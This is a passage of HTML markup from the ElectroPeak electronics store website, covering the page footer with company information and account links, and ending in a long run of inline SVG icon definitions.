						type="submit"
						aria-label="Subscribe"
						>
					<span>Subscribe</span>
				</button>
			</div>
		</form>
	</div>
</div>
								</div>
	
			<div class="footer-side">
			<div class="d-flex align-items-center" style="gap:40px">
<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;250&#x20;94&quot;&#x20;width&#x3D;&quot;250&quot;&#x20;height&#x3D;&quot;94&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3-light.png" width="250" height="94" alt="Electropeak Logo" />
</div>

<div class="spacer-medium">-</div>
<p class="h4 mb-3">ElectroPeak</p>
<p class="h6">Electronics And Robotics Store</p>
<p>Founded in 2018, ElectroPeak is built on a foundation of customer satisfaction, ethical conduct, and social responsibility. We're growing with purpose—and your support is at the heart of our journey.</p>
<p><a href="/about/">Know More...</a></p>	
		</div>
		<div class="footer-main">
			<div class="footer-block-content">
		<div class="row" style="line-height: 1.6; max-width:885px">
	<div class="col-12 col-sm-6 col-md-4">
		<h4>Customer Service</h4>
		<ul>
			<li><a href="https://electropeak.com/faq" target="_blank">FAQ</a></li>
                        <li><a title="return policy " href="https://electropeak.com/return-policy ">Return Policy</a></li>
                        <li><a title="terms-conditions" href="https://electropeak.com/terms-conditions">Terms &amp; Conditions</a></li>
                        <li><a title="Forum">Q/A Forum</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>My Account</h4>
		<ul>
			 <li><a title="My account" href="https://electropeak.com/customer/account/">My Account</a></li><li><a title="purchase guide" href="https://electropeak.com/customer/account/login/">Log in</a></li>
                         <li><a title="purchase guide" href="https://electropeak.com/customer/account/create/">Register</a></li>
                         <li><a title="Orders history" href="https://electropeak.com/sales/order/history/">Orders History</a></li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-4">
		<h4>ElectroPeak</h4>
		<ul>
			<li><a title="About us" href="https://electropeak.com/about/" target="_blank">About Us</a></li>
                        <li><a title="Contact us" href="https://electropeak.com/contact/">Contact Us</a></li>
                        <li><a title="My account">Careers</a></li>
                        <li><a href="https://electropeak.com/loyalty-program/">Wholesale Accounts</a></li>
		</ul>
	</div>	
</div><!-- @BLOCK@_16 -->		
			</div>
			<div class="footer-block-content-after">
			<p>All Right Reserved, ElectroPeak Inc. © 2025</p>	
		</div>
			</div> <!-- end footer main -->
	<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></footer>            <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-cart-icon" viewBox="0 0 14 16">
                <path stroke="none" d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-account-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="15" cy="9" r="5"/><path fill="none"  stroke-width="2" stroke-miterlimit="10" d="M5,27c0.5-5.1,4.8-9,10-9c5.2,0,9.4,3.9,9.9,9"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-search-icon" viewBox="0 0 30 30">
                <circle fill="none"  stroke-width="2" stroke-miterlimit="10" cx="14" cy="14" r="10"/><line fill="none"  stroke-width="2" stroke-miterlimit="10" x1="27" y1="27" x2="21.5" y2="21.5"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-compare-icon" viewBox="0 0 30 30">
                <polygon stroke="none" points="3,5 3,7 3,23 3,25 5,25 12,25 12,23 5,23 5,7 12,7 12,5 5,5 	"/><polygon stroke="none" points="25,5 18,5 18,7 25,7 25,23 18,23 18,25 25,25 27,25 27,23 27,7 27,5 	"/><rect stroke="none" x="14" y="3" width="2" height="24"/>            </symbol>
        </svg>
                <svg style="display: none" xmlns="http://www.w3.org/2000/svg">
            <symbol id="a2-wishlist-icon" viewBox="0 0 30 32">
                <path fill="none" stroke-width="2" stroke-miterlimit="10" d="M25.7,14.7L15,25.5L4.3,14.7 c-2.3-2.3-2.3-6.1,0-8.5C5.4,5.1,7,4.5,8.5,4.5c1.5,0,3.1,0.6,4.3,1.8L15,8.5l2.2-2.3c1.2-1.2,2.7-1.8,4.3-1.8 c1.5,0,3.1,0.6,4.3,1.8C28.1,8.6,28.1,12.4,25.7,14.7z"/>            </symbol>
        </svg>
    

	<div id="ox_quickview_wrapper" style="display:none"><div class="ox_quickview-preloader" data-role="loader"></div><div class="ox-overlay-close-btn"><span></span></div></div>


<div data-move-mobile="filtersslideout" data-role="OXmodal"
             data-mage-init='{"OXmodal":{
                "triggerTarget":".filters-action",
				"overlayClass":"ox-slideout-shadow",
                "timeout": "500",
                "closeOnEscape": true,
				"positionSlideout": "left",
				"hoverOpen": true,
				"type": "slideout",
				"htmlClass":"ox-fixed"
			}}'><!-- filters --></div>

<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-armchair-icon" viewBox="0 0 24 24">
        <path d="M8 3C5.79086 3 4 4.79086 4 7V9.12602C2.27477 9.57006 1 11.1362 1 13C1 14.4817 1.8052 15.7734 3 16.4646V19V21H5V20H19V21H21V19V16.4646C22.1948 15.7734 23 14.4817 23 13C23 11.1362 21.7252 9.57006 20 9.12602V7C20 4.79086 18.2091 3 16 3H8ZM18 9.12602C16.2748 9.57006 15 11.1362 15 13H9C9 11.1362 7.72523 9.57006 6 9.12602V7C6 5.89543 6.89543 5 8 5H16C17.1046 5 18 5.89543 18 7V9.12602ZM9 15H15V16H17V13C17 11.8954 17.8954 11 19 11C20.1046 11 21 11.8954 21 13C21 13.8693 20.4449 14.6114 19.6668 14.8865C19.2672 15.0277 19 15.4055 19 15.8293V18H5V15.8293C5 15.4055 4.73284 15.0277 4.33325 14.8865C3.5551 14.6114 3 13.8693 3 13C3 11.8954 3.89543 11 5 11C6.10457 11 7 11.8954 7 13V16H9V15Z"></path>     
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-camera-icon" viewBox="0 0 24 24">
        <path d="M2 6.00087C2 5.44811 2.45531 5 2.9918 5H21.0082C21.556 5 22 5.44463 22 6.00087V19.9991C22 20.5519 21.5447 21 21.0082 21H2.9918C2.44405 21 2 20.5554 2 19.9991V6.00087ZM4 7V19H20V7H4ZM14 16C15.6569 16 17 14.6569 17 13C17 11.3431 15.6569 10 14 10C12.3431 10 11 11.3431 11 13C11 14.6569 12.3431 16 14 16ZM14 18C11.2386 18 9 15.7614 9 13C9 10.2386 11.2386 8 14 8C16.7614 8 19 10.2386 19 13C19 15.7614 16.7614 18 14 18ZM4 2H10V4H4V2Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-computer-icon" viewBox="0 0 24 24">
    <path d="M4 16H20V5H4V16ZM13 18V20H17V22H7V20H11V18H2.9918C2.44405 18 2 17.5511 2 16.9925V4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V16.9925C22 17.5489 21.5447 18 21.0082 18H13Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-fridge-icon" viewBox="0 0 24 24">
    <path d="M18.998 1C19.5503 1 19.998 1.44772 19.998 2V22C19.998 22.5523 19.5503 23 18.998 23H4.99805C4.44576 23 3.99805 22.5523 3.99805 22V2C3.99805 1.44772 4.44576 1 4.99805 1H18.998ZM17.998 12H5.99805V21H17.998V12ZM9.99805 14V18H7.99805V14H9.99805ZM17.998 3H5.99805V10H17.998V3ZM9.99805 5V8H7.99805V5H9.99805Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-gamepad-icon" viewBox="0 0 24 24">
    <path d="M17 4C20.3137 4 23 6.68629 23 10V14C23 17.3137 20.3137 20 17 20H7C3.68629 20 1 17.3137 1 14V10C1 6.68629 3.68629 4 7 4H17ZM17 6H7C4.8578 6 3.10892 7.68397 3.0049 9.80036L3 10V14C3 16.1422 4.68397 17.8911 6.80036 17.9951L7 18H17C19.1422 18 20.8911 16.316 20.9951 14.1996L21 14V10C21 7.8578 19.316 6.10892 17.1996 6.0049L17 6ZM10 9V11H12V13H9.999L10 15H8L7.999 13H6V11H8V9H10ZM18 13V15H16V13H18ZM16 9V11H14V9H16Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-headphone-icon" viewBox="0 0 24 24">
    <path d="M12 4C7.58172 4 4 7.58172 4 12H7C8.10457 12 9 12.8954 9 14V19C9 20.1046 8.10457 21 7 21H4C2.89543 21 2 20.1046 2 19V12C2 6.47715 6.47715 2 12 2C17.5228 2 22 6.47715 22 12V19C22 20.1046 21.1046 21 20 21H17C15.8954 21 15 20.1046 15 19V14C15 12.8954 15.8954 12 17 12H20C20 7.58172 16.4183 4 12 4ZM4 14V19H7V14H4ZM17 14V19H20V14H17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-macbook-icon" viewBox="0 0 24 24">
    <path d="M4 5V16H20V5H4ZM2 4.00748C2 3.45107 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44892 22 4.00748V18H2V4.00748ZM1 19H23V21H1V19Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-printer-icon" viewBox="0 0 24 24">
    <path d="M17 2C17.5523 2 18 2.44772 18 3V7H21C21.5523 7 22 7.44772 22 8V18C22 18.5523 21.5523 19 21 19H18V21C18 21.5523 17.5523 22 17 22H7C6.44772 22 6 21.5523 6 21V19H3C2.44772 19 2 18.5523 2 18V8C2 7.44772 2.44772 7 3 7H6V3C6 2.44772 6.44772 2 7 2H17ZM16 17H8V20H16V17ZM20 9H4V17H6V16C6 15.4477 6.44772 15 7 15H17C17.5523 15 18 15.4477 18 16V17H20V9ZM8 10V12H5V10H8ZM16 4H8V7H16V4Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-scooter-icon" viewBox="0 0 24 24">
    <path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.8,19.6
	c0,0.2,0,0.4,0.1,0.6c0.1,0.2,0.2,0.3,0.3,0.5s0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.6,0.1s0.4,0,0.6-0.1c0.2-0.1,0.3-0.2,0.5-0.3
	s0.2-0.3,0.3-0.5s0.1-0.4,0.1-0.6c0-0.2,0-0.4-0.1-0.6s-0.2-0.3-0.3-0.5s-0.3-0.2-0.5-0.3c-0.2-0.1-0.4-0.1-0.6-0.1s-0.4,0-0.6,0.1
	c-0.2,0.1-0.3,0.2-0.5,0.3S20,18.9,19.9,19C19.9,19.2,19.8,19.4,19.8,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M1.2,19.6
	c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1,0.4s0.8-0.2,1-0.4s0.4-0.6,0.4-1c0-0.4-0.2-0.8-0.4-1s-0.6-0.4-1-0.4s-0.8,0.2-1,0.4
	S1.2,19.2,1.2,19.6z"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M0.8,16.2
	c0.6-0.3,1.2-0.5,1.8-0.5c0.6,0,1.3,0.1,1.9,0.4c0.6,0.3,1.1,0.7,1.5,1.2c0.4,0.5,0.6,1.1,0.7,1.8h10.8c0.1-0.6,0.3-1.3,0.7-1.8
	c0.4-0.5,0.9-1,1.5-1.2c0.6-0.3,1.2-0.4,1.9-0.4c0.6,0,1.3,0.2,1.8,0.5"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M19.3,16.2L17.8,2.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M15.4,2.9h4.9"/>
<path fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M8.8,16.2h6.3"/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-smartphone-icon" viewBox="0 0 24 24">
    <path d="M7 4V20H17V4H7ZM6 2H18C18.5523 2 19 2.44772 19 3V21C19 21.5523 18.5523 22 18 22H6C5.44772 22 5 21.5523 5 21V3C5 2.44772 5.44772 2 6 2ZM12 17C12.5523 17 13 17.4477 13 18C13 18.5523 12.5523 19 12 19C11.4477 19 11 18.5523 11 18C11 17.4477 11.4477 17 12 17Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-tv-icon" viewBox="0 0 24 24">
    <path d="M2 4.00087C2 3.44811 2.45531 3 2.9918 3H21.0082C21.556 3 22 3.44463 22 4.00087V17.9991C22 18.5519 21.5447 19 21.0082 19H2.9918C2.44405 19 2 18.5554 2 17.9991V4.00087ZM4 5V17H20V5H4ZM5 20H19V22H5V20Z"></path>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-washing-machine-icon" viewBox="0 0 24 24">
    <path d="M18,5v15H6V5H18 M19,3H5C4.4,3,4,3.4,4,4v17c0,0.6,0.4,1,1,1h14c0.6,0,1-0.4,1-1V4C20,3.4,19.6,3,19,3L19,3z"/>
<path d="M12,11c1.7,0,3,1.3,3,3s-1.3,3-3,3s-3-1.3-3-3S10.3,11,12,11 M12,9c-2.8,0-5,2.2-5,5s2.2,5,5,5s5-2.2,5-5S14.8,9,12,9L12,9z"/>
<polygon points="9,6 7,6 7,8 9,8 "/>
<polygon points="12,6 10,6 10,8 12,8 "/>
    </symbol>
</svg>
<svg style="display: none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="a2-watches-icon" viewBox="0 0 24 24">
    <path d="M17,5V3c0-1.1-0.9-2-2-2H9C7.9,1,7,1.9,7,3v2C5.9,5,5,5.9,5,7v10c0,1.1,0.9,2,2,2v2c0,1.1,0.9,2,2,2h6c1.1,0,2-0.9,2-2v-2 c1.1,0,2-0.9,2-2V7C19,5.9,18.1,5,17,5z M9,3h6v2H9V3z M15,21H9v-2h6V21z M17,17H7V7h10V17z"/>
<polygon points="15,11 13,11 13,9 11,9 11,11 11,12 11,13 15,13 "/>
    </symbol>
</svg><svg xmlns="http://www.w3.org/2000/svg" style="display: none;">
    <symbol id="chevron-right" viewBox="0 0 24 24">
        <polyline fill="none" points="8.5 5 15.5 12 8.5 19" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
    </symbol>
    <symbol id="circle" viewBox="0 0 24 24">
        <circle cx="8" cy="8" r="8" fill="currentcolor"/>
    </symbol>
    <symbol id="truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" />
    </symbol>
    <symbol id="fast-truck" viewBox="0 0 24 24">
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M12.31 16.826C12.2864 17.9963 11.3464 18.9278 10.2052 18.9118C9.06401 18.8957 8.14927 17.9382 8.15697 16.7676C8.16467 15.5971 9.09191 14.6522 10.2332 14.652C10.7897 14.6578 11.3212 14.8901 11.7106 15.2978C12.1001 15.7055 12.3157 16.2552 12.31 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" fill-rule="evenodd" clip-rule="evenodd" d="M22.2014 16.826C22.1778 17.9963 21.2378 18.9278 20.0966 18.9118C18.9554 18.8957 18.0407 17.9382 18.0484 16.7676C18.0561 15.5971 18.9833 14.6522 20.1246 14.652C20.6811 14.6578 21.2126 14.8901 21.602 15.2978C21.9915 15.7055 22.2071 16.2552 22.2014 16.826V16.826Z" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
        <path fill="currentcolor" d="M17.8032 17.576C18.2174 17.576 18.5532 17.2402 18.5532 16.826C18.5532 16.4118 18.2174 16.076 17.8032 16.076V17.576ZM12.31 16.076C11.8958 16.076 11.56 16.4118 11.56 16.826C11.56 17.2402 11.8958 17.576 12.31 17.576V16.076ZM17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576C18.2213 17.576 18.5571 17.2402 18.5571 16.826H17.0571ZM18.5571 11.559C18.5571 11.1448 18.2213 10.809 17.8071 10.809C17.3928 10.809 17.0571 11.1448 17.0571 11.559H18.5571ZM17.8071 16.076C17.3928 16.076 17.0571 16.4118 17.0571 16.826C17.0571 17.2402 17.3928 17.576 17.8071 17.576V16.076ZM18.0518 17.576C18.466 17.576 18.8018 17.2402 18.8018 16.826C18.8018 16.4118 18.466 16.076 18.0518 16.076V17.576ZM22.189 16.0762C21.7749 16.0852 21.4465 16.4281 21.4555 16.8423C21.4644 17.2564 21.8074 17.5848 22.2215 17.5758L22.189 16.0762ZM24.4 14.485L25.1499 14.4718C25.1492 14.4331 25.1455 14.3946 25.1389 14.3565L24.4 14.485ZM24.63 11.4305C24.559 11.0224 24.1706 10.7491 23.7625 10.8201C23.3544 10.8911 23.0812 11.2794 23.1521 11.6875L24.63 11.4305ZM17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627V6.127ZM21.2849 6.877L21.2849 7.62702L21.2897 7.62698L21.2849 6.877ZM22.8737 7.56387L22.327 8.07731L22.327 8.07731L22.8737 7.56387ZM23.4835 9.218L22.7342 9.18603C22.7319 9.23979 22.7354 9.29363 22.7446 9.34663L23.4835 9.218ZM23.1522 11.6876C23.2232 12.0957 23.6116 12.3689 24.0197 12.2979C24.4278 12.2268 24.701 11.8384 24.6299 11.4304L23.1522 11.6876ZM18.5531 6.877C18.5531 6.46279 18.2174 6.127 17.8031 6.127C17.3889 6.127 17.0531 6.46279 17.0531 6.877H18.5531ZM17.0531 11.559C17.0531 11.9732 17.3889 12.309 17.8031 12.309C18.2174 12.309 18.5531 11.9732 18.5531 11.559H17.0531ZM17.0531 6.877C17.0531 7.29121 17.3889 7.627 17.8031 7.627C18.2174 7.627 18.5531 7.29121 18.5531 6.877H17.0531ZM17.8031 6.077L17.0531 6.0722V6.077H17.8031ZM16.7657 5L16.77 4.25H16.7657V5ZM7.42037 5L7.42037 4.24999L7.41679 4.25001L7.42037 5ZM6.68411 5.31693L6.14467 4.79587L6.14467 4.79587L6.68411 5.31693ZM6.382 6.075L7.13201 6.075L7.13199 6.07158L6.382 6.075ZM6.382 15.75L7.132 15.7534V15.75H6.382ZM6.68411 16.5081L6.14467 17.0291L6.14467 17.0291L6.68411 16.5081ZM7.42037 16.825L7.41679 17.575H7.42037V16.825ZM8.1526 17.575C8.56681 17.575 8.9026 17.2392 8.9026 16.825C8.9026 16.4108 8.56681 16.075 8.1526 16.075V17.575ZM17.8051 10.808C17.3909 10.808 17.0551 11.1438 17.0551 11.558C17.0551 11.9722 17.3909 12.308 17.8051 12.308V10.808ZM23.893 12.308C24.3072 12.308 24.643 11.9722 24.643 11.558C24.643 11.1438 24.3072 10.808 23.893 10.808V12.308ZM1 6.25C0.585786 6.25 0.25 6.58579 0.25 7C0.25 7.41421 0.585786 7.75 1 7.75V6.25ZM4.05175 7.75C4.46596 7.75 4.80175 7.41421 4.80175 7C4.80175 6.58579 4.46596 6.25 4.05175 6.25V7.75ZM1.975 9.25C1.56079 9.25 1.225 9.58579 1.225 10C1.225 10.4142 1.56079 10.75 1.975 10.75V9.25ZM3.925 10.75C4.33921 10.75 4.675 10.4142 4.675 10C4.675 9.58579 4.33921 9.25 3.925 9.25V10.75ZM2.56975 12.25C2.15554 12.25 1.81975 12.5858 1.81975 13C1.81975 13.4142 2.15554 13.75 2.56975 13.75V12.25ZM3.925 13.75C4.33921 13.75 4.675 13.4142 4.675 13C4.675 12.5858 4.33921 12.25 3.925 12.25V13.75ZM17.8032 16.076H12.31V17.576H17.8032V16.076ZM18.5571 16.826V11.559H17.0571V16.826H18.5571ZM17.8071 17.576H18.0518V16.076H17.8071V17.576ZM22.2215 17.5758C23.8876 17.5397 25.1791 16.1341 25.1499 14.4718L23.6501 14.4982C23.6655 15.3704 22.9939 16.0587 22.189 16.0762L22.2215 17.5758ZM25.1389 14.3565L24.63 11.4305L23.1521 11.6875L23.6611 14.6135L25.1389 14.3565ZM17.8031 7.627H21.2849V6.127H17.8031V7.627ZM21.2897 7.62698C21.6768 7.62448 22.0522 7.7847 22.327 8.07731L23.4204 7.05042C22.8641 6.4581 22.0909 6.12177 21.28 6.12702L21.2897 7.62698ZM22.327 8.07731C22.6025 8.37065 22.7519 8.7712 22.7342 9.18603L24.2328 9.24997C24.2675 8.43728 23.976 7.642 23.4204 7.05042L22.327 8.07731ZM22.7446 9.34663L23.1522 11.6876L24.6299 11.4304L24.2224 9.08937L22.7446 9.34663ZM17.0531 6.877V11.559H18.5531V6.877H17.0531ZM18.5531 6.877V6.077H17.0531V6.877H18.5531ZM18.5531 6.0818C18.5562 5.60485 18.3745 5.14259 18.0422 4.79768L16.9619 5.83829C17.0188 5.8974 17.0537 5.98123 17.0532 6.0722L18.5531 6.0818ZM18.0422 4.79768C17.7094 4.45212 17.2522 4.25277 16.77 4.25001L16.7615 5.74999C16.8331 5.7504 16.9056 5.77984 16.9619 5.83829L18.0422 4.79768ZM16.7657 4.25H7.42037V5.75H16.7657V4.25ZM7.41679 4.25001C6.93498 4.25231 6.4778 4.45098 6.14467 4.79587L7.22355 5.83799C7.27989 5.77967 7.3524 5.75033 7.42396 5.74999L7.41679 4.25001ZM6.14467 4.79587C5.81216 5.1401 5.62983 5.60177 5.63201 6.07843L7.13199 6.07158C7.13158 5.98066 7.16659 5.89696 7.22355 5.83799L6.14467 4.79587ZM5.632 6.075V15.75H7.132V6.075H5.632ZM5.63201 15.7466C5.62983 16.2232 5.81216 16.6849 6.14467 17.0291L7.22355 15.987C7.16659 15.928 7.13158 15.8443 7.13199 15.7534L5.63201 15.7466ZM6.14467 17.0291C6.4778 17.374 6.93498 17.5727 7.41679 17.575L7.42396 16.075C7.3524 16.0747 7.27988 16.0453 7.22355 15.987L6.14467 17.0291ZM7.42037 